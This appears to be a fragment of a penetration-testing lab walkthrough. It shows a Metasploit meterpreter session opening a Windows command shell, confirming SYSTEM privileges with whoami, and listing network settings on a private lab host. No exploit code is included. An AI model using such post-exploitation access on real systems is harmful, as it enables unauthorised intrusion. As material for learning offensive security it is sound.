 meterpreter > shell
Process 4452 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
IPv6 Address. . . . . . . . . . . : fd15:4ba5:5a2b:1008:b190:6d64:7966:7e84
Temporary IPv6 Address. . . . . . : fd15:4ba5:5a2b:1008:a5e0:344f:3cde:ba87
Link-local IPv6 Address . . . . . : fe80::b190:6d64:7966:7e84%7
IPv4 Address. . . . . . . . . . . : 192.168.200.156
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:fec0:2222%7
192.168.200.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>